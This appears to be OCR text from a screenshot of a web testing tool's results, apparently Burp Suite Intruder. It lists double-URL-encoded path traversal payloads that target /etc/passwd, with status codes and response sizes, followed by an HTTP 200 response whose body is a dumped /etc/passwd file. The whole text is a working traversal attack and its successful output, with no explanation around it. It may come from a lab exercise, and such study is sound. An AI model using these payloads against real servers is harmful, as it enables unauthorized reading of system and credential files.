 Request Payload Status code Response received
1957 ..%252f..%252f..%252fetc/passwd 200 113
1958 ..%252f..%252f..%252fetc%252fpasswd 200 236
1959 ..%252f..%252f..%252f../etc/passwd 200 94
1960 ..%252f..%252f..%252f..%252fetc/passwd 200 143
1961 ..%252f..%252f..%252f..%252fetc%252fpasswd 200 193
1962 ..%252f..%252f..%252f..%252f../etc/passwd 200 57
1963 ..%252f..%252f..%252f..%252f..%252fetc/passwd 200 200
1964 ..%252f..%252f..%252f..%252f..%252fetc%252fpasswd 200 143
2330 %252e%252e/%252e%252e/%252e%252e/etc/passwd 200 101
2331 %252e%252e/%252e%252e/%252e%252e/%252e%252e/etc/passwd 200 91
2332 %252e%252e/%252e%252e/%252e%252e/%252e%252e/%252e%252e/etc/pass... 200 82
2352 %252e%252e%252f%252e%252e%252f%252e%252e/etc/passwd 200 103
2353 %252e%252e%252f%252e%252e%252f%252e%252e%252fetc/passwd 200 103
2354 %252e%252e%252f%252e%252e%252f%252e%252e%252fetc%252fpasswd 200 57
2355 %252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e/etc/pa... 200 103
2356 %252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252fet... 200 107
2357 %252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252fet... 200 103
2358 %252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%... 200 103
2359 %252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%... 200 116
2360 %252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%... 200 106
0 400 87
Request Response
Pretty Raw Hex Render
HTTP/2 200 OK
Content-Type: image/jpeg
X-Frame-Options: SAMEORIGIN
Content-Length: 2316
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin